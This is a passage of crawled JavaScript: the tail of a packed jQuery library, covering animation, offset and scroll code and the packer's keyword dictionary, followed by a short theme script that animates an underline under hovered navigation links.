1v)){35.6y=[V.6y,V.hX,V.hW];if(o.23(k,"1O")==="8O"&&o.23(k,"e2")==="4x"){if(!o.1c.am||ec(k.1i)==="8O"){V.1O="8O-6x"}Q{V.8K=1}}}if(35.6y){V.6y="2R";if(!o.1c.ed){4a.5G(y(){V.6y=35.6y[0];V.hX=35.6y[1];V.hW=35.6y[2]})}}U(14 in 1v){I=1v[14];if(ho.3d(I)){32 1v[14];51=51||I==="51";if(I===(2R?"6D":"48")){75}al.1m(14)}}J=al.J;if(J){5U=o.26(k,"ep")||o.26(k,"ep",{});if("2R"in 5U){2R=5U.2R}if(51){5U.2R=!2R}if(2R){o(k).48()}Q{4a.3m(y(){o(k).6D()})}4a.3m(y(){H 1g;o.90(k,"ep");U(1g in 5S){o.V(k,1g,5S[1g])}});U(14=0;14<J;14++){1g=al[14];1x=4a.er(1g,2R?5U[1g]:0);5S[1g]=5U[1g]||o.V(k,1g);if(!(1g in 5U)){5U[1g]=1x.2q;if(2R){1x.3n=1x.2q;1x.2q=1g==="2F"||1g==="5P"?1:0}}}}}y 3r(k,1j,1g,3n,2e){B 1M 3r.4Q.7H(k,1j,1g,3n,2e)}o.3r=3r;3r.4Q={6t:3r,7H:y(k,1j,1g,3n,2e,53){C.k=k;C.1g=1g;C.2e=2e||"gS";C.1j=1j;C.2q=C.4L=C.19();C.3n=3n;C.53=53||(o.ag[1g]?"":"5R")},19:y(){H 1f=3r.4t[C.1g];B 1f&&1f.1R?1f.1R(C):3r.4t.5n.1R(C)},ej:y(6s){H b8,1f=3r.4t[C.1g];if(C.1j.4f){C.99=b8=o.2e[C.2e](6s,C.1j.4f*6s,0,1,C.1j.4f)}Q{C.99=b8=6s}C.4L=(C.3n-C.2q)*b8+C.2q;if(C.1j.8Y){C.1j.8Y.1l(C.k,C.4L,C)}if(1f&&1f.27){1f.27(C)}Q{3r.4t.5n.27(C)}B C}};3r.4Q.7H.4Q=3r.4Q;3r.4t={5n:{1R:y(1x){H 2u;if(1x.k[1x.1g]!=R&&(!1x.k.V||1x.k.V[1x.1g]==R)){B 1x.k[1x.1g]}2u=o.23(1x.k,1x.1g,"");B!2u||2u==="b0"?0:2u},27:y(1x){if(o.fx.8Y[1x.1g]){o.fx.8Y[1x.1g](1x)}Q if(1x.k.V&&(1x.k.V[o.8C[1x.1g]]!=R||o.44[1x.1g])){o.V(1x.k,1x.1g,1x.4L+1x.53)}Q{1x.k[1x.1g]=1x.4L}}}};3r.4t.8r=3r.4t.8y={27:y(1x){if(1x.k.18&&1x.k.1t){1x.k[1x.1g]=1x.4L}}};o.1q(["51","48","6D"],y(i,E){H gP=o.fn[E];o.fn[E]=y(3c,2e,1p){B 3c==R||1a 3c==="5a"?gP.2d(C,1B):C.aO(9e(E,M),3c,2e,1p)}});o.fn.1N({kU:y(3c,ee,2e,1p){B C.1U(8B).23("3b",0).48().3n().aO({3b:ee},3c,2e,1p)},aO:y(1g,3c,2e,1p){H 3F=o.97(1g),aT=o.3c(3c,2e,1p),8A=y(){H 4a=aV(C,o.1N({},1g),aT);8A.5h=y(){4a.3E(M)};if(3F||o.26(C,"5h")){4a.3E(M)}};8A.5h=8A;B 3F||aT.1F===12?C.1q(8A):C.1F(aT.1F,8A)},3E:y(G,94,4W){H eg=y(1f){H 3E=1f.3E;32 1f.3E;3E(4W)};if(1a G!=="1L"){4W=94;94=G;G=1b}if(94&&G!==12){C.1F(G||"fx",[])}B C.1q(y(){H 57=M,14=G!=R&&G+"95",2H=o.2H,K=o.26(C);if(14){if(K[14]&&K[14].3E){eg(K[14])}}Q{U(14 in K){if(K[14]&&K[14].3E&&gO.1d(14)){eg(K[14])}}}U(14=2H.J;14--;){if(2H[14].k===C&&(G==R||2H[14].1F===G)){2H[14].4a.3E(4W);57=12;2H.4g(14,1)}}if(57||!4W){o.57(C,G)}})},5h:y(G){if(G!==12){G=G||"fx"}B C.1q(y(){H 14,K=o.26(C),1F=K[G+"1F"],1f=K[G+"95"],2H=o.2H,J=1F?1F.J:0;K.5h=M;o.1F(C,G,[]);if(1f&&1f.19&&1f.19.5h){1f.19.5h.1l(C)}U(14=2H.J;14--;){if(2H[14].k===C&&2H[14].1F===G){2H[14].4a.3E(M);2H.4g(14,1)}}U(14=0;14<J;14++){if(1F[14]&&1F[14].5h){1F[14].5h.1l(C)}}32 K.5h})}});y 9e(G,9d){H 5x,5e={5P:G},i=0;9d=9d?1:0;U(;i<4;i+=2-9d){5x=6o[i];5e["3T"+5x]=5e["5k"+5x]=G}if(9d){5e.3b=5e.2F=G}B 5e}o.1q({l8:9e("48"),ld:9e("6D"),l0:9e("51"),kX:{3b:"48"},kW:{3b:"6D"},ll:{3b:"51"}},y(E,1v){o.fn[E]=y(3c,2e,1p){B C.aO(1v,3c,2e,1p)}});o.3c=y(3c,2e,fn){H 2Y=3c&&1a 3c==="2y"?o.1N({},3c):{4d:fn||!fn&&2e||o.1P(3c)&&3c,4f:3c,2e:fn&&2e||2e&&!o.1P(2e)&&2e};2Y.4f=o.fx.4b?0:1a 2Y.4f==="7u"?2Y.4f:2Y.4f in o.fx.8P?o.fx.8P[2Y.4f]:o.fx.8P.5n;if(2Y.1F==R||2Y.1F===M){2Y.1F="fx"}2Y.4P=2Y.4d;2Y.4d=y(){if(o.1P(2Y.4P)){2Y.4P.1l(C)}if(2Y.1F){o.57(C,2Y.1F)}};B 2Y};o.2e={lk:y(p){B p},gS:y(p){B 0.5-65.kt(p*65.kd)/2}};o.2H=[];o.fx=3r.4Q.7H;o.fx.9f=y(){H 5O,2H=o.2H,i=0;7y=o.4L();U(;i<2H.J;i++){5O=2H[i];if(!5O()&&2H[i]===5O){2H.4g(i--,1)}}if(!2H.J){o.fx.3E()}7y=1b};o.fx.5O=y(5O){if(5O()&&o.2H.1m(5O)){o.fx.2q()}};o.fx.gW=13;o.fx.2q=y(){if(!9i){9i=kR(o.fx.9f,o.fx.gW)}};o.fx.3E=y(){kP(9i);9i=R};o.fx.8P={kO:kY,li:b6,5n:gV};o.fx.8Y={};if(o.2m&&o.2m.7p){o.2m.7p.lM=y(k){B o.7l(o.2H,y(fn){B k===fn.k}).J}}o.fn.40=y(1j){if(1B.J){B 1j===1b?C:C.1q(y(i){o.40.gL(C,1j,i)})}H 30,3Y,34={28:0,2g:0},k=C[0],1w=k&&k.2A;if(!1w){B}30=1w.36;if(!o.2s(30,k)){B 34}if(1a k.f5!==4S){34=k.f5()}3Y=fc(1w);B{28:34.28+(3Y.hf||30.8r)-(30.ei||0),2g:34.2g+(3Y.hg||30.8y)-(30.eW||0)}};o.40={gL:y(k,1j,i){H 3J=o.23(k,"3J");if(3J==="gH"){k.V.3J="6b"}H aw=o(k),ax=aw.40(),fm=o.23(k,"28"),fs=o.23(k,"2g"),gC=(3J==="aZ"||3J==="gB")&&o.5d("b0",[fm,fs])>-1,1v={},aN={},aM,ay;if(gC){aN=aw.3J();aM=aN.28;ay=aN.2g}Q{aM=6c(fm)||0;ay=6c(fs)||0}if(o.1P(1j)){1j=1j.1l(k,i,ax)}if(1j.28!=R){1v.28=(1j.28-ax.28)+aM}if(1j.2g!=R){1v.2g=(1j.2g-ax.2g)+ay}if("gA"in 1j){1j.gA.1l(k,1v)}Q{aw.23(1v)}}};o.fn.1N({3J:y(){if(!C[0]){B}H 3v,40,8t={28:0,2g:0},k=C[0];if(o.23(k,"3J")==="gB"){40=k.f5()}Q{3v=C.3v();40=C.40();if(!o.1i(3v[0],"2t")){8t=3v.40()}8t.28+=o.23(3v[0],"km",M);8t.2g+=o.23(3v[0],"kr",M)}B{28:40.28-8t.28-o.23(k,"kp",M),2g:40.2g-8t.2g-o.23(k,"jN",M)}},3v:y(){B C.2p(y(){H 3v=C.3v||1e.36;1o(3v&&(!o.1i(3v,"2t")&&o.23(3v,"3J")==="gH")){3v=3v.3v}B 3v||1e.36})}});o.1q({8y:"hg",8r:"hf"},y(4q,1g){H 28=/Y/.1d(1g);o.fn[4q]=y(1h){B o.59(C,y(k,4q,1h){H 3Y=fc(k);if(1h===1b){B 3Y?(1g in 3Y)?3Y[1g]:3Y.1e.36[4q]:k[4q]}if(3Y){3Y.lO(!28?1h:o(3Y).8y(),28?1h:o(3Y).8r())}Q{k[4q]=1h}},4q,1h,1B.J,R)}});y fc(k){B o.6P(k)?k:k.18===9?k.hd||k.hh:12}o.1q({ls:"5P",aK:"2F"},y(E,G){o.1q({5k:"k5"+E,5A:G,"":"ko"+E},y(fi,hc){o.fn[hc]=y(3T,I){H 7i=1B.J&&(fi||1a 3T!=="5a"),2n=fi||(3T===M||I===M?"3T":"3G");B o.59(C,y(k,G,I){H 1w;if(o.6P(k)){B k.1e.36["h5"+E]}if(k.18===9){1w=k.36;B 65.7G(k.2J["fz"+E],1w["fz"+E],k.2J["40"+E],1w["40"+E],1w["h5"+E])}B I===1b?o.23(k,G,2n):o.V(k,G,I,2n)},G,7i?3T:1b,7i,R)}})});1y.o=1y.$=o;if(1a aG==="y"&&aG.h9&&aG.h9.o){aG("8M",[],y(){B o})}})(1y);',62,1495,"||||||||||||||||||||elem||||jQuery||||||||||function|||return|this||name||type|var|value|length|data|event|true|selector||context|else|null||ret|for|style|||||||false||index|match||div|nodeType|cur|typeof|undefined|support|test|document|hooks|prop|val|nodeName|options|obj|call|push|tmp|while|callback|each|results|cache|parentNode|node|props|doc|tween|window|xml|key|arguments|elems|special|src|queue|jqXHR|target|input|handleObj|replace|string|new|extend|display|isFunction|slice|get|script|toLowerCase|filter|text|expando|url|types|args||Expr|seed|css|animation|len|_data|set|top|className|Sizzle|dir|tokens|apply|easing|matches|left|add|handle|dataTypes|getAttribute|events|expr|extra|deferred|map|start|list|contains|html|result|promise|state|handlers|object|RegExp|ownerDocument|matcher|dest|first|handler|width|self|timers|find|body|status|catch|try|firstChild|computed|error|matched|hidden|xhr|table|whitespace|select|parent|tag|opt|argument|docElem||delete|indexOf|box|opts|documentElement|checked|elements|innerHTML|guid|opacity|speed|exec|statusText|attr|createElement|styles|values|arr|trigger|clone|done|end|isArray|dataType|button|Tween|thisCache|tbody|matchIndexes|offsetParent|parts|selected|option|break|diff|getAll|getElementsByTagName|matcherOut|stop|empty|border|soFar|conv|position|converters|scripts|responses|prefix|disabled|response|remove|cacheURL|split|margin|check|namespaces|memory|wrapMap|win|href|offset|temp|fragment|origName|cssHooks|copy|_|qualifier|show|pseudos|anim|off|original|complete|contents|duration|splice|postFinder|camelCase|until|merge|on|markFunction|pushStack|ready|elemData|method|arg|documentIsXML|propHooks|last|lang|origType|none|deep|originalEvent|traditional|setAttribute|isSuccess|current|rbuggyQSA|currentStyle|click|form|matchers|cached|nextSibling|now|getAttributeNode|internalKey|appendChild|old|prototype|childNodes|core_strundefined|destElements|core_rnotwhite|groups|gotoEnd|nType|tuple|callbackName||toggle|wrap|unit|bup|getSetAttribute|prev|dequeue|strundefined|access|boolean|unmatched|dirruns|inArray|attrs|fix|cssText|finish|readyState|operator|padding|one|funescape|_default|attrHooks|success|json|isNode|async|pop|valHooks|stack|removeChild|which|remaining|headers|content|shift|querySelectorAll|assert|nodeIndex|unshift|always|fire|namespace|delegateCount|runescape|finalDataType|ajaxLocation|completed|timer|height|num|px|orig|trim|dataShow|func|pseudo|structure|checkbox|getElementById|ajaxLocParts|next|characterEncoding|callbackContext|statusCode|Math|addEventListener|dataAndEvents|compareDocumentPosition|insertBefore|unquoted|relative|parseFloat|attributes|preferredDoc|radio|core_slice|acceptData|ajaxSettings|setDocument|join|abort|postFilter|responseHeaders|cssExpand|tds|pvt|eventHandle|percent|constructor|setMatched|clazz|iframe|block|overflow|getStyles|notxml|curCSS|removeAttribute|hide|outerCache|ontype|createPositionalPseudo|all|srcElements|td|preFilter|Deferred|ID|returnFalse|responseText|isWindow|time|nodeHook|scale|rootjQuery|setTimeout|rbuggyMatches|makeArray|fixHook|resolveValues|specialEasing|getElementsByClassName|fail|contexts|preventDefault|high|continue|nid|handlerQueue|rtrim|cloneNode|xhrSupported|firingIndex|submit|domManip|found|resolveWith|deepDataAndEvents|sel|chainable|crossDomain|params|grep|setMatchers|Event|append|filters|marginDiv|getText|not|core_deletedIds|number|load|focus|application|fxNow|transport|selectors|jsonpCallback|hasDuplicate|sort|1px|setRequestHeader|max|init|isAbort|modified|nodes|xhrCallbacks|responseContainer|specified|elementMatchers|rs|matchedCount|previousSibling|detach|unique|tr|isBorderBox|needsContext|lastChild|change|setFilters||excess|safe|sibling|dataTypeOrTransport|deleteExpando|nth|elemLang|matchesSelector|minWidth|maxWidth|offsetWidth|getComputedStyle|token|Callbacks|code|x20|global|container|firingLength|globalEval|curData|jsonp|firing|classes|propFix|onreadystatechange|scrollTop|progress|parentOffset|overwritten|fromElement|delegateType|sizing|scrollLeft|tweens|doAnimation|isHidden|cssProps|newDefer|removeEventListener|fireGlobals|noData|attachEvent|tweeners|core_hasOwn|zoom|concat|jquery|Array|inline|speeds|resolve|tuples|contentType|cleanData|jsonProp|isDefaultPrevented|returned|keep|step|group|_removeData|selectedIndex|With|handleObjIn|clearQueue|queueHooks|tokenize|isEmptyObject|matchExpr|pos|toSelector|odd|compile|includeWidth|genFx|tick|core_pnum|retVal|timerId|location|rsLeft|onload|ajax|isXML|ofType|isPlainObject|dataTypeExpression|fired|proxy|newSelector|responseFields|isTrigger|stateVal|propName|condense|isXMLDoc|head|getElementsByName|getByName|second|rnumnonpx|boxSizing|timeout|teardown|origFn|etag|hasScripts|setup|_change|simulate|cachedruns|parsed|raw|param|bulk|stopPropagation|blur|String|returnTrue|once|textContent|textarea|removeAttr|matcherIn|outermostContext|accepts|conv2|unqueued|animationPrefilters|class2type|readyList|multiple|outermost|elementMatcher|TAG|defer|bySet|rclass|cssNumber|isEmptyDataObject|_queueHooks|_computed|prepend|handled|inlineBlockNeedsLayout|proceed|matcherFromTokens||subordinate|isArraylike|isReady|wrapAll|noCloneEvent|firingStart|curElem|curOffset|curLeft|rleadingWhitespace|link|fragmentDiv|outerHTML|readyWait|copyIsArray|defaultValue|define|JSON|core_push|inv|Width|core_trim|curTop|curPosition|animate|has|prevObject|eventName|core_version|optall|cssFloat|Animation|rsibling|resolveContexts|progressValues|absolute|auto|safeFrag|nav|setGlobalEval|fns|removeEvent|200|disable|eased|setMatcher|inspected|inspect|pattern|eventDoc|ActiveXObject|ajax_rquery|rjsonp|sortOrder|ajaxSetup|ajax_nonce|detachEvent|CHILD|forward|bubbleType|send||even||hasContent|onlyHandlers|hash|useCache|idx|mimeType|triggered|isPropagationStopped|msg|rquickExpr|createCache|newContext|getResponseHeader|attrId|rformElems|transports|responseHeadersString|timeoutTimer|fireWith|globalEventContext|isNative|firstDataType|bindType|GET|ajaxExtend|flatOptions|relatedTarget|aup|_submit|compare|postDispatch|related|eventPath|class|offsetHeight|checkContext|addCombinator|marginRight|lastModified|checkNonElements|leadingRelative|manipulation_rcheckableType|postMap|ruseDefault|getSetInput|suffix|enctype|attributeNode|xhrOnUnloadAbort|stopped|focusin|ralpha|preFilters|buildParams|oldData|refElements|area|Error|colgroup|implicitRelative|adown|rboolean|_submit_bubble||submitBubbles|optionsCache|nodeNames|preexisting|contextBackup|dirrunsUnique|boolHook|attaches|emptyGet|hasData|detail|keepData|addClass|core_indexOf|keys|core_concat|escaped|xA0|keepScripts|identifier|uFEFF|byElement|rsingleTag|matcherCachedRuns|htmlSerialize|_just_changed|wait|Date|readonly|changeBubbles|removeClass|preMap|getByClassName|isSimulated|expandContext|duplicates|divReset|startLength|metaKey|combinator|PSEUDO|targets||rneedsContext|backgroundClip|fixHooks|isSupported|simple|4px|namespace_re|uniqueSort|origCount|dataAttr|parseOnly|internalRemoveData|removeData||enabled|tabIndex|tokenCache|internalData|rtypenamespace|activeElement|setter|ATTR|CLASS|newUnmatched|stateString|dirkey|count|timeStamp|superMatcher|returnValue|default|rfocusMorph|siblingCheck|MAX_NEGATIVE|dispatch|classCache|updateFunc|charCode|winnow|progressContexts|attrNames|filtered|inprogress|compilerCache|clientX|reject|pageX|isImmediatePropagationStopped|selection|nativeStatusText|completeDeferred|focusout|expand|float|oldfire|active|createFxNow|collection|charAt|properties|originalOptions||rCRLF|css_defaultDisplay|shrinkWrapBlocks|to|strAbort|stopQueue|allTypes|clientTop|run|inspectPrefiltersOrTransports||rscriptType|throw|requestHeaders|fxshow||createTween|cssPrefixes|javascript|augmentWidthOrHeight|createStandardXHR|ajaxTransport|isNumeric|vendorPropName|cssNormalTransform|getWidthOrHeight|appendTo|oldCallbacks|elemdisplay||actualDisplay|valueIsBorderBox|boxSizingReliable|ajaxPrefilter|open|showHide|expanded|olddisplay|rmargin|setPositiveNumber|isLocal|noop|reliableMarginRight|xhrFields|overrideMimeType|swap|pixelPosition|clientLeft|disableScript|toUpperCase|seekingTransport|addToPrefiltersOrTransports|prefilters|fnOver|insert|rtagName|getBoundingClientRect|_load|html5Clone|rnoshimcache|finalText|cloneCopyEvent|buildFragment|getWindow|lname|rurl|createSafeFragment|requestHeadersNames|file|defaultExtra|replaceWith|rtbody|mouseleave|curCSSTop||mouseenter|rxhtmlTag|parseJSON|createTextNode|curCSSLeft|parseHTML|settings|leadingWhitespace|restoreScript||rts|scroll||ecma|detectDuplicates|java|sourceIndex|charset|rlocalProtocol|noBubble|rhash|urlencoded|www|ecmascript|getPreventDefault|instanceof|attrHandle|disconnectedMatch|scriptCharset|rattributeQuotes|rheaders|bubble|parseXML|Type|rnoContent|toElement|operators|clearTimeout|tagNameNoComments|delegateTarget|ifModified|NAME|beforeSend|01|rescape|If|pass|rnative|fromCharCode|getIdNotName|0x10000|Modified|304|finally|Content|http||ajaxConvert|dataFilter|No|parsererror|throws|ajaxHandleResponses|443|ajaxError|ajaxSuccess|ajaxStart||ajaxComplete|processData|ajaxStop|qsa|rprotocol|XMLHttpRequest|using|fixed|calculatePosition|notify|action|createOptions|flag|static|Function|Object|array|setOffset|then|parsedAttrs|rrun|cssFn|rmultiDash|rbrace|swing|webkit|lock|400|interval|moz|doScrollCheck|doScroll|parse|core_toString|rvalidchars|rvalidescape|rvalidtokens|client|hold|letter|toArray|amd|_jQuery|rvalidbraces|funcName|defaultView|DOMContentLoaded|pageYOffset|pageXOffset|parentWindow|fcamelCase|DOMParser|Invalid|rmsPrefix|rdashAlpha|toJSON|rfxtypes|cacheLength|getAllResponseHeaders||Requested|preDispatch|password|mappedTypes|204|checkOn|unload|xhrId|firefoxAccessException|username|cors|mouseHooks|Microsoft|originalSettings|pageY|keyCode|keyHooks|rmouseEvent|rkeyEvent|currentTarget|createActiveXHR|optSelected|rfxnum|hasClass|__className__|propFilter|rreturn|optDisabled|isBool|classNames|overflowY|overflowX|defaultPrefilter|toggleClass|createTweens|rejectWith|currentTime|maxIterations|contenteditable|hrefNormalized|notifyWith|rclickable|radioValue|startTime|tabindex|rfocusable|clientY||ajaxSend||checkClone|noCloneChecked|postSelector|mapped|rsubmittable|doneName|rsubmitterTypes||serializeArray|reset|reliableHiddenOffsets|matchContext||createDocumentFragment|image|fixDefaultChecked|inPage|encodeURIComponent|base|mouseover|rcleanScript|iNoClone|after|mouseout|rheader|rinputs|defaultChecked|wrapInner|rchecked|rbracket|rcombinators|rcomma|createInputPseudo|createButtonPseudo|matchAnyContext|isSimple|prevAll|fontWeight|isFunc|rrelNum|isNaN|rposition|clearCloneStyle|bool|parents|rnoInnerhtml|rinlinejQuery|fixCloneNodeIssues|Until|addBack|capName|multipleContexts|children|rdisplayswap|contentDocument|cssShow|random|alpha|ropacity|contentWindow|frameborder|guaranteedUnique|runtil|matcherFromGroupMatchers|rparentsprev|subtract|rnumsplit|header|r20|appendChecked|app|findOrAppend|rscriptTypeMasked|before|hasOwnProperty|contextmenu|unsupported|ridentifier|fnOut|of|what|rpseudo|rhtml|col|fieldset|prefilterOrFactory|embed|optgroup|defaultSelected|safeFragment|hasFocus|only|keypress|thead|nextUntil|marginLeft|prevUntil|Bottom|readOnly|siblings|maxlength|cellSpacing|cellpadding|cellspacing|img|maxLength|th|htmlFor|resolved|prefilter|letterSpacing|visibility|BODY|inner|video|Top|doesNotIncludeMarginInBodyOffset|rejected|Right|pending|reverse|PI|tweener|cellPadding|Boolean|legend|Left|originalProperties|andSelf|9999px|borderTopWidth|Webkit|outer|marginTop|coords|borderLeftWidth|footer|cos|Moz|stopOnFalse|CDATA|colspan|colSpan|rowSpan|rowspan|offsetTop|meta|usemap|useMap|parentsUntil|parseInt|nextAll|Number|frameBorder|contentEditable|locked|figure|getTime|slow|clearInterval|hgroup|setInterval|setAttributeNode|classid|fadeTo|bdi|fadeOut|fadeIn|600|canvas|slideToggle|caption|datalist|AE6D|11cf|D27CDB6E|clsid|figcaption|slideDown|compatMode|96B8|applet|details|slideUp|frameElement|boxModel|444553540000|audio|fast|controls|linear|fadeToggle|5px|autofocus|autoplay|summary|bottom|removeProp|Height||scoped|required|Bubbles|loop|section|pipe|CSS1Compat|mark|abbr|article|aside|when|meter|tfoot|delay|right|output|onclick|animated|unwrap|scrollTo|inherit|0x|isFinite|0xD800|isPrototypeOf|replaceAll|child|native|0x3FF|0xDC00|None|Since|1_|keyup|Match|keydown|Accept|mousemove|xa0|300|dblclick|bind|Last|createAttribute|notmodified|resize|unbind||delegate|mouseup|Transport|x00|sizzle|triggerHandler|undelegate|mousedown|qsaError|HTML|Syntax||unrecognized|expression|POST|canceled|widget|HEAD|post|bfnrt|createPseudo|toString|nodeValue|source|UTF|responseXML|plain|res|size|insertAfter|holdReady|noConflict|innerText|hover|createComment|root|ismap|about|prependTo|storage|extension|msMatchesSelector|oMatchesSelector|mozMatchesSelector|webkitMatchesSelector|focusinBubbles|nocontent|getPropertyValue|runtimeStyle|srcElement|normal|background|zIndex|styleFloat|XMLDOM|withCredentials|altKey|eventPhase|getScript|shiftKey|fontSize|ctrlKey|bubbles|cancelable|err|widows|encoding|XML|mouse|execScript|eval|closest|All|focusinfocus|focusoutblur|lineHeight|loadXML|orphans|404|1223|columnCount|fillOpacity|view|1em|cancelBubble|stopImmediatePropagation|visible|loaded|pixelLeft|defaultPrevented|parseFromString|from|conversion|beforeactivate|getJSON|propertyName|propertychange|keygen|serialize|was|100|screenX|screenY|important|beforeunload|offsetY|offsetX|char|XMLHTTP|buttons|doctype|write|close|called".split("|"),0,{}));


--- FILE ---
content_type: application/javascript
request_url: http://xwitman.com/themes/68ecshopcom_360buy/js/nav.js
body_size: 209
content:
//导航
$(function(){
	//导航滑动效果
	$('#nav .wrap-line').css({'left':$('#nav li').eq(0).position().left,'width':$('#nav li').eq(0).outerWidth()});
	$('#nav li').hover(function(){
		$('#nav .wrap-line').stop().animate({left:$(this).position().left,width:$(this).outerWidth()});	
	},function(){
		$('#nav .wrap-line').stop().animate({left:$('#nav li').eq(0).position().left,width:$('#nav li').eq(0).outerWidth()});	
	})
});